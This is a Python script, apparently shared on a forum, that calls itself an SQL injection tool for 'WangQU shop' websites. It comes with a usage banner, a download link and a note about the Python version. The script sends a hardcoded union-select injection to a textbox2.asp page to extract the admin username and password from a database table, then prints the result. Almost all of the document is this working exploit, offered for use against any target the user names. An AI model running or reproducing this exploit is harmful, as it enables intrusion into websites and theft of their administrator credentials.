if sys.platform == 'linux' or sys.platform == 'linux2':
clearing = 'clear'
else:
clearing = 'cls'
os.system(clearing)
if len(sys.argv) != 2:
print("\n-----------------------------------------------------------------")
print("| virusest@gmail.com |")
print("| 12/09 WangQU shop SQL Injection Tool |")
print("| Help: 1.py -h |")
print("| Visit www.virusest.com |")
print("|---------------------------------------------------------------|\n")
sys.exit(1)
for arg in sys.argv:
if arg == '-h':
print("\n-------------------------------------------------------------")
print("| virusest[@]gmail[dot]com |")
print("| 12/09 WangQU shop SQL Injection Tool |")
print("| Usage: 1.py www.site.com newsid |")
print("| Example: 1.py www.virusest.com 65 |")
print("| Visit www.virusest.com |")
print("|------------------------------------------------------------|\n")
sys.exit(1)
site = sys.argv[1].replace("http://","").rsplit("/",1)[0]
site = site.lower()
injecturl = '/textbox2.asp?action=modify&newsid=65%20and%201=2%20union%20select%201,2,admin%2Bpassword,4,5,6,7,8%20from%20cnhww'
print("\n--------------------------------------------------------------------------------")
print("| virusest@gmail.com |")
print("| 12/09 WangQU shop SQL Injection Tool |")
print("| Visit www.virusest.com |")
print("\n[-] %s" % time.strftime("%X"))
print("[+] Target:",site)
print("[+] Cracking,wait.....")
try:
conn = http.client.HTTPConnection(site)
conn.request("Get",injecturl)
response = conn.getresponse()
page = response.read()
response.close()
print(page)
except(KeyboardInterrupt,SystemExit):
raise
except:
print("cancel")
pass
[URL=upload/200912200059521875.rar]Download Me[/URL]
Developed under Phyton ver 3.1, Make sure you have installed it Before using。